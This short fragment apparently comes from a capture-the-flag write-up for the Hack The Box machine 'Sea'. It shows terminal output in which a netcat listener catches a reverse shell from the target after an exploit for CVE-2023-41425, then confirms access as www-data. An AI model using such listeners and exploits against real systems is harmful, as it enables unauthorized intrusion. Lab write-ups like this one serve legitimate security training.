 ~/Desktop/Maquinas/Htb/Sea/exploits/CVE-2023-41425 / ✔ sudo nc -nlvp 4444
[sudo] password for d4nsh:
listening on [any] 4444 ...
connect to [10.10.14.215] from (UNKNOWN) [10.10.11.28] 57506
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:20:23 up  1:49,  0 users,  load average: 0.13, 0.21, 0.57
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
SALOON